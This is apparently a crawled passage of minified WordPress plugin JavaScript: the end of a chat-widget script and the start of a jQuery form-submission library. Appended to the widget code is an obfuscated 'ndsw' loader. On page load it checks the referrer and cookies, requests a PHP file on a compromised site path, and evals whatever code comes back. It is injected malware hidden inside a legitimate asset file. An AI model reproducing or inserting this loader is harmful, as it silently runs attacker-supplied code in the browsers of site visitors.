.chaty-widget-i.is-in-mobile").length,e.find(".chaty-widget-i").css({height:i+"px",width:i+"px"}),e.find("img").css({height:i+"px",width:i+"px"}),e.find("span:not(.cht-pending-message)").css({height:i+"px",width:i+"px"}),e.find(".chaty-widget-is").css({top:"-"+100*s+"%"}),e.find(".chaty-widget-is").height(s*(parseInt(i)+8)),e.find(".chaty-widget-is").width(parseInt(i)+8),"horizontal"==chaty_settings.object_settings.mode?(e.find(".chaty-widget-is").css({top:"0"}),e.find(".chaty-widget-is").width(s*(parseInt(i)+8)),e.find(".chaty-widget-is").height(parseInt(i)+8)):(e.find(".chaty-widget-is").height(s*(parseInt(i)+8)),e.find(".chaty-widget-is").width(parseInt(i)+8))}g(),o(),jQuery(window).resize(function(){o(),1==Object.keys(s.object_settings.social).length&&(jQuery(".chaty-widget").addClass("chaty-widget-show"),jQuery(".chaty-widget-is").css("top","auto")),jQuery(".chaty-widget").hasClass("one_widget")&&jQuery(".chaty-widget").removeClass("chaty-widget-show")}),t(".chaty-widget-i.facebook").mouseenter(function(){t(".facebook_two_mess").css({opacity:"1","z-index":"1"}),t(this).addClass("before")}),t(".chaty-widget-i.facebook").mouseleave(function(){t(".facebook_two_mess").css({opacity:"0","z-index":"1"}),t(this).removeClass("before")}),t(".chaty-widget-i.facebook").on("click",function(){t(this).addClass("active"),t(".facebook_two_mess").hide(),jQuery(".chaty-widget .get a").hide(),t(this).children(".face_title").css({opacity:"1","z-index":"2"}).show(),t(".chaty-widget").hasClass("one_widget")?t(".chaty-widget").hasClass("chaty-widget-is-right")?t(".face_title").css({top:"calc(100% - 447px)",left:"20px"}):t(".face_title").css({top:"calc(100% - 447px)",left:"auto",right:"20px"}):(t(".facebook_two_mess").css({opacity:"0","z-index":"10001"}),t(".ico_d").hide(),t(".chaty-widget .chaty-widget-i").css({"box-shadow":"0px 3px 6px rgba(0,0,0,0)"}),t(".chaty-widget").hasClass("one_widget")||t(".i-trigger").hide())}),t(".i-trigger-close").on("click",function(s){s.preventDefault(),t(".chaty-widget-i.facebook").hasClass("active")||(e.removeClass("chaty-widget-show"),e.addClass("none-widget-show"))}),t("body").on("click",".close_facebook",function(){t(".facebook_two_mess").show(),jQuery(".chaty-widget .get a").show(),t(".chaty-widget-i.facebook").removeClass("active"),t(this).parent().parent().css({opacity:"1"}).hide(),t(".i-trigger").show(),t(".chaty-widget-is .chaty-widget-i svg").show()}),t(".i-trigger-close").on("click",function(s){t(".i-trigger-open").addClass("active_clos"),s.preventDefault(),t(".chaty-widget-i.facebook").hasClass("active")||(e.removeClass("chaty-widget-show"),e.addClass("none-widget-show"))}),t("body").on("click",".update-analytics",function(t){if(channelName=jQuery(this).attr("data-channel"),null!=channelName&&""!=channelName)if(window.hasOwnProperty("gtag"))gtag("event","chaty_"+channelName,{eventCategory:"chaty_"+channelName,event_action:"chaty_"+channelName});else if(window.hasOwnProperty("ga")){var e=window.ga.getAll()[0];e&&e.send("event","click",{eventCategory:"chaty_"+channelName,eventAction:"chaty_"+channelName})}}),t("body").on("click",".wechat",function(){var t=jQuery(".chaty-widget .chaty-widget-i.wechat").attr("data-code");null!=t&&""!=t&&(jQuery("#wechat-qr-code").length||(htmlString="<div id='wechat-qr-code' class='wechat-qr-code'>",htmlString+='<div class="wechat-box-head">WeChat<svg xmlns="http://www.w3.org/2000/svg" class="close_facebook" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" style="fill: #fff;    float: right; margin-top: 4px;" xml:space="preserve"><path xmlns="http://www.w3.org/2000/svg" d="M268.064,256.75l138.593-138.593c3.124-3.124,3.124-8.189,0-11.313c-3.125-3.124-8.189-3.124-11.314,0L256.75,245.436   L118.157,106.843c-3.124-3.124-8.189-3.124-11.313,0c-3.125,3.124-3.125,8.189,0,11.313L245.436,256.75L106.843,395.343   c-3.125,3.125-3.125,8.189,0,11.314c1.562,1.562,3.609,2.343,5.657,2.343s4.095-0.781,5.657-2.343L256.75,268.064l138.593,138.593   c1.563,1.562,3.609,2.343,5.657,2.343s4.095-0.781,5.657-2.343c3.124-3.125,3.124-8.189,0-11.314L268.064,256.75z"></path></svg></div>',htmlString+="<div class='wechat-box'><img src='"+t+"' alt='QR Code' /><a href='javascript:;'>",htmlString+="</a></div></div>",jQuery("body").append(htmlString)),jQuery("#wechat-qr-code").show())});var l=c();"hover"==chaty_settings.object_settings.display_state?e.find(".i-trigger-open").mouseenter(function(s){s.stopPropagation(),_(),n(),t(".chaty-widget-is").removeAttr("id"),t(this).hasClass("active_clos")||t(".chaty-widget-i.facebook").hasClass("active")||e.hasClass("one_widget")||(g(),t(e).hasClass("chaty-widget-show")||(e.addClass("chaty-widget-show"),e.removeClass("none-widget-show"))),jQuery(".chaty-widget").hasClass("one_widget")&&jQuery(".chaty-widget").removeClass("chaty-widget-show"),"click"==chaty_settings.object_settings.click_setting&&jQuery("body .chaty-widget-i-title.true").remove()}):e.find(".i-trigger-open").click(function(s){s.stopPropagation(),_(),n(),t(".chaty-widget-is").removeAttr("id"),t(this).hasClass("active_clos")||t(".chaty-widget-i.facebook").hasClass("active")||e.hasClass("one_widget")||(g(),t(e).hasClass("chaty-widget-show")||(e.addClass("chaty-widget-show"),e.removeClass("none-widget-show"))),n(),"click"==chaty_settings.object_settings.click_setting&&jQuery("body .chaty-widget-i-title.true").remove(),jQuery(".cht-pending-message").remove()}),t(".one_widget").on("click",function(){t(".chaty-widget-i-title").hasClass("face_title")?(t(".facebook_two_mess").detach(),t(".chaty-widget-i").addClass("bofore_del")):(t(".chaty-widget-i-title").detach(),t(".chaty-widget-i").addClass("bofore_del")),_(),jQuery(".cht-pending-message").remove()}),e.find(".i-trigger-open").on("click",function(){jQuery(".cht-pending-message").remove(),"none"!=l&&(t(".chaty-widget").hasClass(".one_widget")||t(".i-trigger-open .chaty-widget-i-title1").detach()),"click"==chaty_settings.object_settings.click_setting&&t(".i-trigger-open").addClass("no-tooltip"),t(this).hasClass("active_clos")||t(".chaty-widget-i.facebook").hasClass("active")||e.hasClass("one_widget")||(g(),t(e).hasClass("chaty-widget-show")||(e.addClass("chaty-widget-show"),e.removeClass("none-widget-show"))),_()}),e.find(".i-trigger-open").mouseenter(function(){"click"==chaty_settings.object_settings.click_setting&&t(this).addClass("no-tooltip"),t(".i-trigger-open").removeClass("active_clos"),o()}),e.find(".chaty-widget-is").mouseleave(function(){t(".i-trigger-open").removeClass("active_clos"),t(".chaty-widget-i.facebook").hasClass("active")}),1===Object.keys(s.object_settings.social).length&&e.find(".i-trigger-open").on("touchstart",function(e){"use strict";t(this).find(".chaty-widget-i").toggleClass("hover")}),1==Object.keys(s.object_settings.social).length&&(jQuery(".chaty-widget").addClass("chaty-widget-show"),jQuery(".chaty-widget-is").css("top","auto"),jQuery(".chaty-widget-is").css("z-index","10001"),jQuery(".chaty-widget-i.i-trigger-close, .i-trigger.chaty-widget-i").remove(),jQuery(".chaty-widget .get a").css("top","-10px"),jQuery(".chaty-widget").addClass("one_widget"),jQuery(".chaty-widget-i:first .chaty-widget-i-title:last p").text(s.object_settings.cta),jQuery(document).on("click",".chaty-widget-i",function(){jQuery(".chaty-widget-i:first .chaty-widget-i-title:last").hide(),jQuery("body").addClass("hide-cht-widget")}),jQuery("body").append("<style>.chaty-widget-is{top:0!important;}</style>"))}(),t(document).ready(function(){1!==Object.keys(s.object_settings.social).length||!s.object_settings.social.snapchat&&!s.object_settings.social.wechat||s.object_settings.cta||(t(".chaty-widget-i-1title").detach(),t(".chaty-widget-i").addClass("bofore_del")),t(".chaty-widget-i-title").hasClass("one_go")&&(t(".chaty-widget-i-title p").text(t(".chaty-widget-i-title.one_go").html()),"none"==c()&&(t(".chaty-widget-i-title").hasClass("face_title")?(t(".facebook_two_mess").detach(),t(".chaty-widget-i").addClass("bofore_del")):(t(".chaty-widget-i-title").detach(),t(".chaty-widget-i").addClass("bofore_del")))),window.matchMedia("only screen and (max-width: 760px)").matches&&t(".i-trigger-open").addClass("active_clos"),jQuery(".chaty-widget-i-title").each(function(){""==jQuery(this).text()&&jQuery(this).remove()})}),t(document).ready(function(){var e=0;0==(e=jQuery("body").hasClass("chaty-in-desktop")?jQuery(".chaty-widget-is .chaty-widget-i.is-in-desktop").length:jQuery(".chaty-widget-is .chaty-widget-i.is-in-mobile").length)?jQuery(".chaty-widget").addClass("hide-widget").removeClass("desktop_active").removeClass("mobile_active"):(jQuery("body").hasClass("chaty-in-desktop")?jQuery(".chaty-widget").removeClass("hide-widget").addClass("desktop_active"):jQuery(".chaty-widget").removeClass("hide-widget").addClass("mobile_active"),1==e?(jQuery(".chaty-close-settings").hide(),jQuery("body").hasClass("chaty-in-desktop")?(htmlToAdd=jQuery(".chaty-widget-is .chaty-widget-i.is-in-desktop:first").clone(),jQuery(".i-trigger").html(htmlToAdd)):(htmlToAdd=jQuery(".chaty-widget-is .chaty-widget-i.is-in-mobile:first").clone(),jQuery(".i-trigger").html(htmlToAdd)),jQuery(".i-trigger .chaty-widget-i-title p").text(chaty_settings.object_settings.cta),jQuery(".chaty-widget").addClass("one_widget"),jQuery(".chaty-widget.one_widget, .i-trigger, .chaty-widget-i").mouseenter(function(){n(),"click"==chaty_settings.object_settings.click_setting&&(jQuery(".chaty-widget-i-title").remove(),jQuery(".chaty-widget").addClass("hide-tooltip-arrow"),jQuery(".chaty-widget").removeClass("chaty-widget-show")),d(),_()}),jQuery(".chaty-widget").removeClass("chaty-widget-show")):(jQuery(".chaty-widget").removeClass("one_widget"),"click"==chaty_settings.object_settings.click_setting&&jQuery(".i-trigger .chaty-main-widget").remove(),jQuery(".chaty-close-settings").show(),jQuery(".chaty-widget-i-title").removeClass("hide-it"),jQuery(".chaty-widget.one_widget, .i-trigger, .chaty-widget-i").mouseenter(function(){n(),d(),jQuery(".i-trigger .chaty-widget-i-title").addClass("hide-it"),_()}),"open"==chaty_settings.object_settings.display_state&&t(".i-trigger-open").addClass("no-tooltip")));var a,g,r,u=0;if(1==parseInt(chaty_settings.object_settings.display_conditions)){var p=chaty_settings.object_settings.display_rules;if(p.length>0){var m=new Date;m.setHours(m.getHours()+chaty_settings.object_settings.gmt);for(var b=m.getUTCHours(),j=m.getUTCMinutes(),v=m.getUTCDay(),f=0;f<p.length;f++){var C=0,Q=0;-1==p[f].days?Q=1:p[f].days>=0&&p[f].days<=6?p[f].days==v&&(Q=1):7==p[f].days?v>=0&&v<=4&&(Q=1):8==p[f].days?v>=1&&v<=5&&(Q=1):9==p[f].days&&(5!=v&&6!=v||(Q=1)),1==Q&&(b>p[f].start_hours&&b<p[f].end_hours?C=1:b==p[f].start_hours&&b<p[f].end_hours?j>=p[f].start_min&&(C=1):b>p[f].start_hours&&b==p[f].end_hours?j<=p[f].end_min&&(C=1):b==p[f].start_hours&&b==p[f].end_hours&&j>=p[f].start_min&&j<=p[f].end_min&&(C=1),1==C&&j>=p[f].start_min&&j<=p[f].end_min&&1),1==C&&1==Q&&(u=1),1==u&&(f=p.length+1)}}else u=1}else u=1;if(1==e&&(""!=c()&&("click"==chaty_settings.object_settings.click_setting&&(jQuery(".chaty-widget-i-title").remove(),jQuery(".chaty-widget").addClass("hide-tooltip-arrow")),setInterval(function(){},1e4)),jQuery(".chaty-main-widget").addClass("i-trigger-open").addClass("single-button"),jQuery(".chaty-widget-show .i-trigger-open svg").css("transform","rotate(0deg)"),jQuery(".chaty-widget").removeClass("chaty-widget-show")),""!=chaty_settings.object_settings.animation_class&&("sheen"!=chaty_settings.object_settings.animation_class?jQuery(".i-trigger .chaty-widget-i svg").wrap(function(){return"<div class='svg'></div>"}):jQuery(".i-trigger .chaty-widget-i .wrap-svg").length||jQuery(".i-trigger .chaty-widget-i svg").wrap(function(){return"<div class='wrap-svg'></div>"})),o()||("on"==chaty_settings.object_settings.pending_messages&&("sheen"!=chaty_settings.object_settings.animation_class?jQuery(".i-trigger .i-trigger-open .svg, .i-trigger .i-trigger-open.single-button .svg").length?jQuery(".i-trigger .i-trigger-open .svg, .i-trigger .i-trigger-open.single-button .svg").append("<span class='cht-pending-message'>"+chaty_settings.object_settings.number_of_messages+"</span>"):jQuery(".i-trigger .i-trigger-open.single-button svg").length?jQuery(".i-trigger .i-trigger-open.single-button svg").after("<span class='cht-pending-message'>"+chaty_settings.object_settings.number_of_messages+"</span>"):jQuery(".i-trigger .i-trigger-open, .i-trigger .i-trigger-open.single-button svg").after("<span class='cht-pending-message'>"+chaty_settings.object_settings.number_of_messages+"</span>"):jQuery(".i-trigger .i-trigger-open, .i-trigger .i-trigger-open.single-button").after("<span class='cht-pending-message'>"+chaty_settings.object_settings.number_of_messages+"</span>"),jQuery(".cht-pending-message").css("color",chaty_settings.object_settings.number_color),jQuery(".cht-pending-message").css("background",chaty_settings.object_settings.number_bg_color)),jQuery(document).on("click",".i-trigger .i-trigger-open, .i-trigger.one-widget",function(){jQuery(".cht-pending-message").remove()})),jQuery("chaty-main-widget").mouseenter(function(){d()}),1==u)if(l("cta_widget_status"))if("no"==chaty_settings.object_settings.time_trigger&&"no"==chaty_settings.object_settings.exit_intent&&"no"==chaty_settings.object_settings.on_page_scroll)jQuery(".chaty-widget").removeClass("hide-widget"),"open"==chaty_settings.object_settings.display_state&&"no"==chaty_settings.object_settings.has_close_button?chaty_settings.object_settings.has_close_button="no":(chaty_settings.object_settings.display_state="hover",chaty_settings.object_settings.has_close_button="yes"),w();else{if(jQuery(".chaty-widget").addClass("hide-widget"),"yes"==chaty_settings.object_settings.time_trigger&&setTimeout(function(){i||(jQuery(".chaty-widget").removeClass("hide-widget"),w())},1e3*parseInt(chaty_settings.object_settings.trigger_time)),"yes"==chaty_settings.object_settings.exit_intent){a=document,g="mouseout",r=function(t){null==t.toElement&&null==t.relatedTarget&&null==y("cta_exit_intent_shown")&&(h("cta_exit_intent_shown","yes",1),i=!0,jQuery(".chaty-widget").removeClass("hide-widget"),jQuery(".chaty-widget").addClass("chaty-animation-widget"),jQuery(".chaty-animation-widget").append("<div class='chaty-nav'></div>"),"open"==chaty_settings.object_settings.display_state&&"no"==chaty_settings.object_settings.has_close_button?chaty_settings.object_settings.has_close_button="no":(chaty_settings.object_settings.display_state="open",chaty_settings.object_settings.has_close_button="yes"),w(),"left"==chaty_settings.object_settings.position?jQuery(".chaty-widget").addClass("left-position"):"right"==chaty_settings.object_settings.position?jQuery(".chaty-widget").addClass("right-position"):"custom"==chaty_settings.object_settings.position&&("left"==s.object_settings.pos_side?jQuery(".chaty-widget").addClass("left-position"):jQuery(".chaty-widget").addClass("right-position")),_(),setTimeout(function(){jQuery(".chaty-animation-widget").addClass("active")},100),setTimeout(function(){jQuery(".chaty-nav").remove()},2500))},a.addEventListener?a.addEventListener(g,r,!1):a.attachEvent&&a.attachEvent("on"+g,r)}"yes"==chaty_settings.object_settings.on_page_scroll&&parseInt(chaty_settings.object_settings.page_scroll)>0&&jQuery(window).scroll(function(){if(!i){var t=jQuery(document).height()-jQuery(window).height(),e=jQuery(window).scrollTop();0!=e&&e/t*100>=parseInt(chaty_settings.object_settings.page_scroll)&&(jQuery(".chaty-widget").removeClass("hide-widget"),w())}})}else jQuery(".chaty-widget").removeClass("hide-widget"),w();else jQuery(".chaty-widget").addClass("hide-widget")}),jQuery(".chaty-widget-i-title").each(function(){""==jQuery(this).text()&&(jQuery(this).closest(".chaty-widget-i").addClass("hide-chaty-arrow"),jQuery(this).remove())}),jQuery(".chaty-widget").hasClass("one_widget")||jQuery("body").append("<div class='trigger-chaty-button'></div>"),jQuery("body").addClass(chaty_settings.object_settings.mode+"-cht-menu"),jQuery("body").addClass(chaty_settings.object_settings.position+"-cht-position")})}),jQuery(document).on("click",".trigger-chaty-button",function(){jQuery(".chaty-widget").removeClass("hide-widget"),w(),!jQuery(".chaty-widget").hasClass("none-widget-show")&&jQuery(".chaty-widget").hasClass("chaty-widget-show")||jQuery(".i-trigger-open").trigger("click")})}(jQuery)},12:function(t,e){}});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.11
body_size: 6272
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(X){"use strict";var b={};b.fileapi=void 0!==X("<input type='file'/>").get(0).files,b.formdata=void 0!==window.FormData;var C=!!X.fn.prop;function r(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),X(e.target).ajaxSubmit(t))}function a(e){var t=e.target,r=X(t);if(!r.is("[type=submit],[type=image]")){var a=r.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=this;if("image"==(n.clk=t).type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof X.fn.offset){var i=r.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function _(){if(X.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}X.fn.attr2=function(){if(!C)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},X.fn.ajaxSubmit=function(E){if(!this.length)return _("ajaxSubmit: skipping submit process - no element selected"),this;var M,e,t,F=this;"function"==typeof E?E={success:E}:void 0===E&&(E={}),M=E.type||this.attr2("method"),(t=(t="string"==typeof(e=E.url||this.attr2("action"))?X.trim(e):"")||window.location.href||"")&&(t=(t.match(/^([^#]+)/)||[])[1]),E=X.extend(!0,{url:t,success:X.ajaxSettings.success,type:M||X.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},E);var r={};if(this.trigger("form-pre-serialize",[this,E,r]),r.veto)return _("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(E.beforeSerialize&&!1===E.beforeSerialize(this,E))return _("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var a=E.traditional;void 0===a&&(a=X.ajaxSettings.traditional);var n,O=[],i=this.formToArray(E.semantic,O);if(E.data&&(E.extraData=E.data,n=X.param(E.data,a)),E.beforeSubmit&&!1===E.beforeSubmit(i,this,E))return _("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[i,this,E,r]),r.veto)return _("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var o=X.param(i,a);n&&(o=o?o+"&"+n:n),"GET"==E.type.toUpperCase()?(E.url+=(0<=E.url.indexOf("?")?"&":"?")+o,E.data=null):E.data=o;var s=[];if(E.resetForm&&s.push(function(){F.resetForm()}),E.clearForm&&s.push(function(){F.clearForm(E.includeHidden)}),!E.dataType&&E.target){var u=E.success||function(){};s.push(function(e){var t=E.replaceTarget?"replaceWith":"html";X(E.target)[t](e).each(u,arguments)})}else E.success&&s.push(E.success);if(E.success=function(e,t,r){for(var a=E.context||this,n=0,i=s.length;n<i;n++)s[n].apply(a,[e,t,r||F,F])},E.error){var c=E.error;E.error=function(e,t,r){var a=E.context||this;c.apply(a,[e,t,r,F])}}if(E.complete){var l=E.complete;E.complete=function(e,t){var r=E.context||this;l.apply(r,[e,t,F])}}var f=0<X("input[type=file]:enabled",this).filter(function(){return""!==X(this).val()}).length,m="multipart/form-data",p=F.attr("enctype")==m||F.attr("encoding")==m,d=b.fileapi&&b.formdata;_("fileAPI :"+d);var h,v=(f||p)&&!d;!1!==E.iframe&&(E.iframe||v)?E.closeKeepAlive?X.get(E.closeKeepAlive,function(){h=x(i)}):h=x(i):h=(f||p)&&d?function(e){for(var r=new FormData,t=0;t<e.length;t++)r.append(e[t].name,e[t].value);if(E.extraData){var a=function(e){var t,r,a=X.param(e,E.traditional).split("&"),n=a.length,i=[];for(t=0;t<n;t++)a[t]=a[t].replace(/\+/g," "),r=a[t].split("="),i.push([decodeURIComponent(r[0]),decodeURIComponent(r[1])]);return i}(E.extraData);for(t=0;t<a.length;t++)a[t]&&r.append(a[t][0],a[t][1])}E.data=null;var n=X.extend(!0,{},X.ajaxSettings,E,{contentType:!1,processData:!1,cache:!1,type:M||"POST"});E.uploadProgress&&(n.xhr=function(){var e=X.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,r=e.loaded||e.position,a=e.total;e.lengthComputable&&(t=Math.ceil(r/a*100)),E.uploadProgress(e,r,a,t)},!1),e});n.data=null;var i=n.beforeSend;return n.beforeSend=function(e,t){E.formData?t.data=E.formData:t.data=r,i&&i.call(this,e,t)},X.ajax(n)}(i):X.ajax(E),F.removeData("jqxhr").data("jqxhr",h);for(var g=0;g<O.length;g++)O[g]=null;return this.trigger("form-submit-notify",[this,E]),this;function x(e){var t,r,l,f,i,m,p,d,a,n,h,v,o=F[0],g=X.Deferred();if(g.abort=function(e){d.abort(e)},e)for(r=0;r<O.length;r++)t=X(O[r]),C?t.prop("disabled",!1):t.removeAttr("disabled");if((l=X.extend(!0,{},X.ajaxSettings,E)).context=l.context||l,i="jqFormIO"+(new Date).getTime(),l.iframeTarget?(n=(m=X(l.iframeTarget)).attr2("name"))?i=n:m.attr2("name",i):(m=X('<iframe name="'+i+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),p=m[0],d={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";_("aborting upload... "+t),this.aborted=1;try{p.contentWindow.document.execCommand&&p.contentWindow.document.execCommand("Stop")}catch(e){}m.attr("src",l.iframeSrc),d.error=t,l.error&&l.error.call(l.context,d,t,e),f&&X.event.trigger("ajaxError",[d,l,t]),l.complete&&l.complete.call(l.context,d,t)}},(f=l.global)&&0==X.active++&&X.event.trigger("ajaxStart"),f&&X.event.trigger("ajaxSend",[d,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,d,l))return l.global&&X.active--,g.reject(),g;if(d.aborted)return g.reject(),g;(a=o.clk)&&(n=a.name)&&!a.disabled&&(l.extraData=l.extraData||{},l.extraData[n]=a.value,"image"==a.type&&(l.extraData[n+".x"]=o.clk_x,l.extraData[n+".y"]=o.clk_y));var x=1,b=2;function y(t){var r=null;try{t.contentWindow&&(r=t.contentWindow.document)}catch(e){_("cannot get iframe.contentWindow document: "+e)}if(r)return r;try{r=t.contentDocument?t.contentDocument:t.document}catch(e){_("cannot get iframe.contentDocument: "+e),r=t.document}return r}var s=X("meta[name=csrf-token]").attr("content"),u=X("meta[name=csrf-param]").attr("content");function c(){var e=F.attr2("target"),t=F.attr2("action"),r=F.attr("enctype")||F.attr("encoding")||"multipart/form-data";o.setAttribute("target",i),M&&!/post/i.test(M)||o.setAttribute("method","POST"),t!=l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||M&&!/post/i.test(M)||F.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(v=setTimeout(function(){h=!0,D(x)},l.timeout));var a=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(X.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?a.push(X('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(o)[0]):a.push(X('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||m.appendTo("body"),p.attachEvent?p.attachEvent("onload",D):p.addEventListener("load",D,!1),setTimeout(function e(){try{var t=y(p).readyState;_("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){_("Server abort: ",e," (",e.name,")"),D(b),v&&clearTimeout(v),v=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",r),e?o.setAttribute("target",e):F.removeAttr("target"),X(a).remove()}}u&&s&&(l.extraData=l.extraData||{},l.extraData[u]=s),l.forceSync?c():setTimeout(c,10);var T,j,w,S=50;function D(e){if(!d.aborted&&!w){if((j=y(p))||(_("cannot access response document"),e=b),e===x&&d)return d.abort("timeout"),void g.reject(d,"timeout");if(e==b&&d)return d.abort("server abort"),void g.reject(d,"error","server abort");if(j&&j.location.href!=l.iframeSrc||h){p.detachEvent?p.detachEvent("onload",D):p.removeEventListener("load",D,!1);var t,r="success";try{if(h)throw"timeout";var a="xml"==l.dataType||j.XMLDocument||X.isXMLDoc(j);if(_("isXml="+a),!a&&window.opera&&(null===j.body||!j.body.innerHTML)&&--S)return _("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var n=j.body?j.body:j.documentElement;d.responseText=n?n.innerHTML:null,d.responseXML=j.XMLDocument?j.XMLDocument:j,a&&(l.dataType="xml"),d.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},n&&(d.status=Number(n.getAttribute("status"))||d.status,d.statusText=n.getAttribute("statusText")||d.statusText);var i=(l.dataType||"").toLowerCase(),o=/(json|script|text)/.test(i);if(o||l.textarea){var s=j.getElementsByTagName("textarea")[0];if(s)d.responseText=s.value,d.status=Number(s.getAttribute("status"))||d.status,d.statusText=s.getAttribute("statusText")||d.statusText;else if(o){var u=j.getElementsByTagName("pre")[0],c=j.getElementsByTagName("body")[0];u?d.responseText=u.textContent?u.textContent:u.innerText:c&&(d.responseText=c.textContent?c.textContent:c.innerText)}}else"xml"==i&&!d.responseXML&&d.responseText&&(d.responseXML=k(d.responseText));try{T=L(d,i,l)}catch(e){r="parsererror",d.error=t=e||r}}catch(e){_("error caught: ",e),r="error",d.error=t=e||r}d.aborted&&(_("upload aborted"),r=null),d.status&&(r=200<=d.status&&d.status<300||304===d.status?"success":"error"),"success"===r?(l.success&&l.success.call(l.context,T,"success",d),g.resolve(d.responseText,"success",d),f&&X.event.trigger("ajaxSuccess",[d,l])):r&&(void 0===t&&(t=d.statusText),l.error&&l.error.call(l.context,d,r,t),g.reject(d,"error",t),f&&X.event.trigger("ajaxError",[d,l,t])),f&&X.event.trigger("ajaxComplete",[d,l]),f&&!--X.active&&X.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,d,r),w=!0,l.timeout&&clearTimeout(v),setTimeout(function(){l.iframeTarget?m.attr("src",l.iframeSrc):m.remove(),d.responseXML=null},100)}}}var k=X.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},A=X.parseJSON||function(e){return window.eval("("+e+")")},L=function(e,t,r){var a=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&X.error&&X.error("parsererror"),r&&r.dataFilter&&(i=r.dataFilter(i,t)),"string"==typeof i&&("json"===t||!t&&0<=a.indexOf("json")?i=A(i):("script"===t||!t&&0<=a.indexOf("javascript"))&&X.globalEval(i)),i};return g}},X.fn.ajaxForm=function(e){if((e=e||{}).delegation=e.delegation&&X.isFunction(X.fn.on),!e.delegation&&0===this.length){var 